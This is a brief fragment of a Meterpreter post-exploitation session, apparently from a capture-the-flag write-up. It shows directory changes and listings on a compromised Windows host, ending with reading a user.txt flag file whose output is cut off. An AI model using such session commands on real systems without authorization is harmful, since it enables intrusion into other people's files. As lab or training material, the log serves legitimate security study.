 meterpreter > cd c:/Users/Bob
meterpreter > dir
Listing: c:\Users\Bob
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2020-07-26 00:04:05 +0300 Desktop
meterpreter > cd Desktop\\
meterpreter > dir
Listing: c:\Users\Bob\Desktop
=============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 35 fil 2020-07-25 18:24:43 +0300 user.txt
meterpreter > cat user.txt
}meterpreter >